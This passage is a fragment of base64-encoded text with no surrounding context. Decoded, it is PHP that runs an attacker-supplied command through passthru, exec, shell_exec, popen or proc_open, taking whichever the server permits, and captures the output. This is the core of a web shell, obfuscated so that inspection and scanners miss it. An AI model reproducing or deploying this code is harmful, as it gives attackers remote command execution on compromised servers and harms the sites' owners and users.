
nVuY3Rpb25fZXhpc3RzKCdwYXNzdGhydScpKXtv
Yl9zdGFydCgpO3Bhc3N0aHJ1KCRjKTskbz1vYl9n
ZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0aW9uX
2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskb
z1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY
3Rpb25fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvP
XNoZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY
3Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3Blb
igkYywncicpOyRvPWZyZWFkKCRwLDEwNDg1Nz
YpO3BjbG9zZSgkcCk7fWVsc2VpZihmdW5jdGlvbl
9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1wcm9jX29
wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3BpcGUn
LCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCR
waSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGl
bMV0pO2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcG